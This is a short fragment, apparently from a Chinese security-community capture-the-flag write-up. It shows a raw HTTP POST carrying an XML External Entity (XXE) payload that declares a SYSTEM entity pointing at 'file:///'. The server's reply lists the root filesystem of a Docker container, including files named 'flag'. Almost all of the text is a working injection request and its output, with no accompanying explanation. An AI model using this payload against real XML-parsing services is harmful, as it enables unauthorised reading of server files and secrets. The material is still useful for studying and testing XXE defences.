 POST /www/ HTTP/1.1
Host: 210.32.4.21:8080
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:63.0) Gecko/20100101
Firefox/63.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://210.32.4.21:8080/www/index.html
Content-Type: application/xml; charset=UTF-8
Content-Length: 112
Connection: close
<?xml version="1.0" encoding="utf-8"?> <!DOCTYPE a [ <!ENTITY name SYSTEM
"file:///"> ]> <name>&name;</name>
HTTP/1.1 200
Content-Type: text/plain;charset=UTF-8
Content-Length: 169
Date: Sat, 17 Nov 2018 05:50:57 GMT
Connection: close
Received name: .dockerenv
bin
boot
dev
docker-java-home
etc
flag
flagvvvvvaaaagegsgag2333
home
lib
lib64
media
mnt
opt
先知社区